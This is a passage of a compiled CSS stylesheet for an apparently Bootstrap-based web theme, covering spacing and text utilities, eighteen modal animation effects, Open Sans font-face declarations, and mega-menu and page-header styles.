    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .m-xl-6 {
    margin: 4.5rem !important;
  }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 4.5rem !important;
  }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 4.5rem !important;
  }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 4.5rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .p-xl-6 {
    padding: 4.5rem !important;
  }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 4.5rem !important;
  }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 4.5rem !important;
  }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 4.5rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #FFFFFF !important;
}

.text-primary {
  color: #9674c8 !important;
}

a.text-primary:hover, a.text-primary:focus {
  color: #7a4fba !important;
}

.text-secondary {
  color: #878787 !important;
}

a.text-secondary:hover, a.text-secondary:focus {
  color: #6e6e6e !important;
}

.text-success {
  color: #2cc185 !important;
}

a.text-success:hover, a.text-success:focus {
  color: #239768 !important;
}

.text-info {
  color: #58C7EF !important;
}

a.text-info:hover, a.text-info:focus {
  color: #29b7eb !important;
}

.text-warning {
  color: #FFDC42 !important;
}

a.text-warning:hover, a.text-warning:focus {
  color: #ffd30f !important;
}

.text-danger, .text-danger .text-muted {
  color: #F45846 !important;
}

a.text-danger:hover, a.text-danger:focus {
  color: #f12d16 !important;
}

.text-light {
  color: #FFFFFF !important;
}

a.text-light:hover, a.text-light:focus {
  color: #e6e6e6 !important;
}

.text-dark {
  color: #323232 !important;
}

a.text-dark:hover, a.text-dark:focus {
  color: #191919 !important;
}

.text-grey {
  color: #e5e5e5 !important;
}

a.text-grey:hover, a.text-grey:focus {
  color: #cccccc !important;
}

.text-noir {
  color: #545454 !important;
}

a.text-noir:hover, a.text-noir:focus {
  color: #3b3b3b !important;
}

.text-body {
  color: #545454 !important;
}

.text-muted {
  color: #999999 !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

/* General styles for the modal */
/* 
Styles for the html/body for special modal where we want 3d effects
Note that we need a container wrapping all content on the page for the 
perspective effects (not including the modals and the overlay).
*/
.modal-open {
  overflow: hidden;
}

.modal-perspective,
.modal-perspective body {
  height: 100%;
  overflow: hidden;
}

.modal-perspective body {
  background: #222;
  -webkit-perspective: 600px;
  perspective: 600px;
}

.modal-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1050;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.modal-show {
  visibility: visible;
  overflow-x: hidden;
  overflow-y: auto;
  z-index: 1051;
}

.modal-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  visibility: hidden;
  top: 0;
  left: 0;
  z-index: 1050;
  opacity: 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show ~ .modal-overlay {
  opacity: 1;
  visibility: visible;
}

/* Content styles */
.modal-content {
  position: relative;
  border-radius: 3px;
  margin: 30px auto;
  max-width: 630px;
  min-width: 320px;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

/* Effect 1: Fade in and scale up */
.modal-effect-1 .modal-content {
  -webkit-transform: scale(0.7);
  transform: scale(0.7);
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-1 .modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 2: Slide from the right */
.modal-effect-2 .modal-content {
  -webkit-transform: translateX(20%);
  transform: translateX(20%);
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
  transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.modal-show.modal-effect-2 .modal-content {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}

/* Effect 3: Slide from the bottom */
.modal-effect-3 .modal-content {
  -webkit-transform: translateY(20%);
  transform: translateY(20%);
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-3 .modal-content {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

/* Effect 4: Newspaper */
.modal-effect-4 .modal-content {
  -webkit-transform: scale(0) rotate(720deg);
  transform: scale(0) rotate(720deg);
  opacity: 0;
}

.modal-show.modal-effect-4 ~ .modal-overlay,
.modal-effect-4 .modal-content {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.modal-show.modal-effect-4 .modal-content {
  -webkit-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  opacity: 1;
}

/* Effect 5: fall */
.modal-effect-5.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-5 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(600px) rotateX(20deg);
  transform: translateZ(600px) rotateX(20deg);
  opacity: 0;
}

.modal-show.modal-effect-5 .modal-content {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-transform: translateZ(0px) rotateX(0deg);
  transform: translateZ(0px) rotateX(0deg);
  opacity: 1;
}

/* Effect 6: side fall */
.modal-effect-6.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-6 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
  transform: translate(30%) translateZ(600px) rotate(10deg);
  opacity: 0;
}

.modal-show.modal-effect-6 .modal-content {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-transform: translate(0%) translateZ(0) rotate(0deg);
  transform: translate(0%) translateZ(0) rotate(0deg);
  opacity: 1;
}

/* Effect 7:  slide and stick to top */
.modal-effect-7 {
  top: 0;
}

.modal-effect-7 .modal-content {
  margin-top: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: all .3s;
  transition: all .3s;
  opacity: 0;
}

.modal-show.modal-effect-7 .modal-content {
  -webkit-transform: translateY(0%);
  transform: translateY(0%);
  border-radius: 0 0 3px 3px;
  opacity: 1;
}

/* Effect 8: 3D flip horizontal */
.modal-effect-8.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-8 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateY(-70deg);
  transform: rotateY(-70deg);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

.modal-show.modal-effect-8 .modal-content {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 1;
}

/* Effect 9: 3D flip vertical */
.modal-effect-9.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-9 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateX(-70deg);
  transform: rotateX(-70deg);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

.modal-show.modal-effect-9 .modal-content {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 1;
}

/* Effect 10: 3D sign */
.modal-effect-10.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-10 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateX(-60deg);
  transform: rotateX(-60deg);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-10 .modal-content {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 1;
}

/* Effect 11: Super scaled */
.modal-effect-11 .modal-content {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-11 .modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 12:  Just me */
.modal-effect-12 .modal-content {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-12 ~ .modal-overlay {
  background: #000;
}

.modal-show.modal-effect-12 .modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 13: 3D slit */
.modal-effect-13.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-13 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(-3000px) rotateY(90deg);
  transform: translateZ(-3000px) rotateY(90deg);
  opacity: 0;
}

.modal-show.modal-effect-13 .modal-content {
  -webkit-animation: slit .7s forwards ease-out;
  animation: slit .7s forwards ease-out;
}

@-webkit-keyframes slit {
  50% {
    -webkit-transform: translateZ(-250px) rotateY(89deg);
    opacity: .5;
    -webkit-animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: translateZ(0) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes slit {
  50% {
    -webkit-transform: translateZ(-250px) rotateY(89deg);
            transform: translateZ(-250px) rotateY(89deg);
    opacity: 1;
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: translateZ(0) rotateY(0deg);
            transform: translateZ(0) rotateY(0deg);
    opacity: 1;
  }
}

/* Effect 14:  3D Rotate from bottom */
.modal-effect-14.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-14 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateY(100%) rotateX(90deg);
  transform: translateY(100%) rotateX(90deg);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.modal-show.modal-effect-14 .modal-content {
  -webkit-transform: translateY(0%) rotateX(0deg);
  transform: translateY(0%) rotateX(0deg);
  opacity: 1;
}

/* Effect 15:  3D Rotate in from left */
.modal-effect-15.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-15 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-15 .modal-content {
  -webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
  transform: translateZ(0px) translateX(0%) rotateY(0deg);
  opacity: 1;
}

/* Effect 16:  Blur */
.modal-show.modal-effect-16 ~ .modal-overlay {
  background: rgba(180, 46, 32, 0.5);
}

.modal-show.modal-effect-16 ~ .container {
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  filter: blur(3px);
}

.modal-effect-16 .modal-content {
  -webkit-transform: translateY(-5%);
  transform: translateY(-5%);
  opacity: 0;
}

.modal-show.modal-effect-16 ~ .container,
.modal-effect-16 .modal-content {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-16 .modal-content {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

/* Effect 17:  Slide in from bottom with perspective on container */
.modal-show.modal-effect-17 ~ .container {
  height: 100%;
  overflow: hidden;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}

.modal-show.modal-effect-17 ~ .container,
.modal-show.modal-effect-17 ~ .modal-overlay {
  -webkit-transform: rotateX(-2deg);
  transform: rotateX(-2deg);
  -webkit-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.modal-effect-17 .modal-content {
  opacity: 0;
  -webkit-transform: translateY(200%);
  transform: translateY(200%);
}

.modal-show.modal-effect-17 .modal-content {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -webkit-transition: all 0.3s 0.2s;
  transition: all 0.3s 0.2s;
}

/* Effect 18:  Slide from right with perspective on container */
.modal-show.modal-effect-18 ~ .container {
  height: 100%;
  overflow: hidden;
}

.modal-show.modal-effect-18 ~ .modal-overlay {
  background: rgba(143, 27, 15, 0.8);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.modal-show.modal-effect-18 ~ .container,
.modal-show.modal-effect-18 ~ .modal-overlay {
  -webkit-transform-style: preserve-3d;
  -webkit-transform-origin: 0% 50%;
  -webkit-animation: rotateRightSideFirst 0.5s forwards ease-in;
  -moz-transform-style: preserve-3d;
  -moz-transform-origin: 0% 50%;
  -moz-animation: rotateRightSideFirst 0.5s forwards ease-in;
  transform-style: preserve-3d;
  transform-origin: 0% 50%;
  animation: rotateRightSideFirst 0.5s forwards ease-in;
}

@-webkit-keyframes rotateRightSideFirst {
  50% {
    -webkit-transform: translateZ(-50px) rotateY(5deg);
    -webkit-animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: translateZ(-200px);
  }
}

@keyframes rotateRightSideFirst {
  50% {
    -webkit-transform: translateZ(-50px) rotateY(5deg);
            transform: translateZ(-50px) rotateY(5deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: translateZ(-200px);
            transform: translateZ(-200px);
  }
}

.modal-effect-18 .modal-content {
  -webkit-transform: translateX(200%);
  transform: translateX(200%);
  opacity: 0;
}

.modal-show.modal-effect-18 .modal-content {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  -webkit-transition: all 0.5s 0.1s;
  transition: all 0.5s 0.1s;
}

/* Open Sans Webfont Kit
 * -------------------------- */
/* Light 300
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/light/opensans-light-webfont.eot");
  src: url("../lib/open-sans/light/opensans-light-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/light/opensans-light-webfont.woff") format("woff"), url("../lib/open-sans/light/opensans-light-webfont.ttf") format("truetype"), url("../lib/open-sans/light/opensans-light-webfont.svg#OpenSansLight") format("svg");
  font-weight: 300;
  font-style: normal;
}

/* Light 300 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/light-italic/opensans-light-italic-webfont.eot");
  src: url("../lib/open-sans/light-italic/opensans-light-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.woff") format("woff"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.svg#OpenSansLightItalic") format("svg");
  font-weight: 300;
  font-style: italic;
}

/* Regular 400
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/regular/opensans-regular-webfont.eot");
  src: url("../lib/open-sans/regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/regular/opensans-regular-webfont.woff") format("woff"), url("../lib/open-sans/regular/opensans-regular-webfont.ttf") format("truetype"), url("../lib/open-sans/regular/opensans-regular-webfont.svg#OpenSansRegular") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Regular 400 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/italic/opensans-italic-webfont.eot");
  src: url("../lib/open-sans/italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/italic/opensans-italic-webfont.woff") format("woff"), url("../lib/open-sans/italic/opensans-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/italic/opensans-italic-webfont.svg#OpenSansItalic") format("svg");
  font-weight: normal;
  font-style: italic;
}

/* Semibold 600
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/semibold/opensans-semibold-webfont.eot");
  src: url("../lib/open-sans/semibold/opensans-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/semibold/opensans-semibold-webfont.woff") format("woff"), url("../lib/open-sans/semibold/opensans-semibold-webfont.ttf") format("truetype"), url("../lib/open-sans/semibold/opensans-semibold-webfont.svg#OpenSansSemibold") format("svg");
  font-weight: 600;
  font-style: normal;
}

/* Semi-Bold 600 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.eot");
  src: url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.woff") format("woff"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.svg#OpenSansSemiboldItalic") format("svg");
  font-weight: 600;
  font-style: italic;
}

/* Bold 700
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/bold/opensans-bold-webfont.eot");
  src: url("../lib/open-sans/bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/bold/opensans-bold-webfont.woff") format("woff"), url("../lib/open-sans/bold/opensans-bold-webfont.ttf") format("truetype"), url("../lib/open-sans/bold/opensans-bold-webfont.svg#OpenSansBold") format("svg");
  font-weight: bold;
  font-style: normal;
}

/* Bold 700 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.eot");
  src: url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.woff") format("woff"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.svg#OpenSansItalic") format("svg");
  font-weight: bold;
  font-style: italic;
}

/* Extrabold 800
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/extrabold/opensans-extrabold-webfont.eot");
  src: url("../lib/open-sans/extrabold/opensans-extrabold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.woff") format("woff"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.ttf") format("truetype"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.svg#OpenSansExtrabold") format("svg");
  font-weight: 800;
  font-style: normal;
}

/* Extra-Bold 800 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.eot");
  src: url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.woff") format("woff"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.svg#OpenSansExtraboldItalic") format("svg");
  font-weight: 800;
  font-style: italic;
}

html {
  font-size: 13px;
  height: 100%;
}

body {
  height: 100%;
}

a {
  outline: none;
}

a:hover, a:focus {
  text-decoration: none;
  outline: none;
}

p {
  font-size: 1.077rem;
}

.main-content {
  padding: 45px 0;
}

@media (max-width: 767.98px) {
  .main-content {
    padding-top: 25px;
    padding-left: 20px;
    padding-right: 20px;
  }
}

.mai-mega-dropdown {
  position: static;
}

.mai-mega-menu.dropdown-menu {
  padding: 15px 0 25px;
  margin-top: 0;
  width: 100%;
  border-width: 0;
  -webkit-box-shadow: 0 3px 0.3077rem rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 0.3077rem rgba(0, 0, 0, 0.1);
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  z-index: 999;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .mai-mega-menu.dropdown-menu {
    padding: 0;
    background-color: #424242;
  }
}

.mai-mega-menu-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -20px;
  margin-left: -20px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin: 0;
    padding: 0;
  }
}

.mai-mega-menu-column {
  position: relative;
  padding-top: 7px;
  padding-bottom: 7px;
  width: 100%;
  min-height: 1px;
  padding-right: 20px;
  padding-left: 20px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
  border-right: 1px solid #f2f2f2;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-column {
    max-width: 100%;
    border-right-width: 0;
    padding: 0;
  }
}

.mai-mega-menu-column:first-child {
  padding-left: 40px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-column:first-child {
    padding: 0;
  }
}

.mai-mega-menu-column:last-child {
  border-right-width: 0;
}

.mai-mega-menu-section {
  margin: 0 0 15px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-section {
    margin: 0;
  }
  .mai-mega-menu-section.parent > .nav-link {
    color: #a1a1a1;
  }
  .mai-mega-menu-section.parent > .nav-link:after {
    position: absolute;
    content: "";
    font-family: "Stroke 7";
    font-size: 1.9rem;
    vertical-align: middle;
    top: 0;
    right: 15px;
  }
  .mai-mega-menu-section.open > .nav-link {
    color: #a07ed2;
  }
  .mai-mega-menu-section.open > .nav-link:after {
    content: "";
  }
}

.mai-mega-menu-section > .nav-link {
  color: #9674c8;
  font-size: 1.231rem;
  font-weight: 400;
}

.navbar .navbar-nav .mai-mega-menu-section > .nav-link {
  padding: 10px 0 6px;
}

@media (max-width: 767.98px) {
  .navbar .navbar-nav .mai-mega-menu-section > .nav-link {
    padding: 0 17px 0 56px;
  }
}

@media (max-width: 767.98px) {
  .mai-mega-menu-section > .nav-link {
    position: relative;
    font-size: 1rem;
    line-height: 50.4px;
    color: #a1a1a1;
  }
}

.mai-mega-menu-section > .nav-link .icon {
  font-size: 1.385rem;
  line-height: 1.1;
  vertical-align: middle;
  margin-right: 6px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-sub-items {
    display: none;
    padding: 0.6rem 0;
  }
  .mai-mega-menu-section.open .mai-mega-menu-sub-items {
    display: block;
  }
}

.mai-mega-menu-sub-items .dropdown-item {
  font-size: 1.077rem;
  color: #616161;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item {
  padding: 8px 23px;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item:hover, .navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item.active {
  background-color: transparent;
  color: #9674c8;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item:focus {
  background-color: transparent;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown-menu .mai-mega-menu-sub-items .dropdown-item {
    padding: 0.7rem 1.5rem 0.7rem 78px;
    font-size: 1rem;
  }
}

.page-head {
  padding: 20px 0 30px;
}

@media (max-width: 767.98px) {
  .page-head {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}

.page-head-heading {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.page-head-heading h1 {
  font-size: 3.07692rem;
  line-height: 1.3;
}

@media (max-width: 767.98px) {
  .page-head-heading h1 {
    font-size: 2.5rem;
  }
}

.page-head-desc {
  border-left: 2px solid #d9d9d9;
  text-align: center;
}

@media (max-width: 767.98px) {
  .page-head-desc {
    border-left-width: 0;
  }
}

.page-head-desc h3 {
  font-size: 1.69231rem;
  color: #919191;
  line-height: 1.4;
}

@media (max-width: 767.98px) {
  .page-head-desc h3 {
    font-size: 1.4rem;
  }
}

.mai-sub-header {
  border: 0;
  border-radius: 0;
  margin-bottom: 0;
  background-color: #9674c8;
  padding: 0 0 70px;
}

@media (max-width: 767.98px) {
  .mai-sub-header {
